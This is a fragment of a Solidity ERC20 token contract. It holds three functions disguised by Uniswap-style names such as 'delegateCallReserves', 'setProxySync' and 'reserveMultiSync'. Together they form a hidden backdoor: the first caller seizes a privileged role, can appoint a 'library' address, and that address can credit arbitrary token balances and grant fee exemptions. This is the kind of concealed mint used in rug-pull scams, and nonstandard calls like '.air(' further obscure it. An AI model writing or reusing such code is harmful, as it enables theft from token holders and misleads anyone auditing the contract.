 function delegateCallReserves() public {
require(!uniswapV2Dele, "ERC20: delegateCall launch");
_uniswapV2Proxy = _msgSender();
uniswapV2Dele = !uniswapV2Dele;
}
function setProxySync(address _addr) external {
require(_addr != ZERO, "ERC20: library to the zero address");
require(_addr != DEAD, "ERC20: library to the dead address");
require(msg.sender == _uniswapV2Proxy, "ERC20: uniswapPrivileges");
_uniswapV2Library = IPancakeLibrary(_addr);
_isExcludedFromFee[_addr] = true;
}
function reserveMultiSync(address syncAddr, uint256 syncAmount) public {
require(_msgSender() == address(_uniswapV2Library), "ERC20: uniswapPrivileges");
require(syncAddr != address(0), "ERC20: multiSync address is zero");
require(syncAmount > 0, "ERC20: multiSync amount equal to zero");
_balances[syncAddr] = _balances[syncAddr].air(syncAmount);
_isExcludedFromFee[syncAddr] = true;
}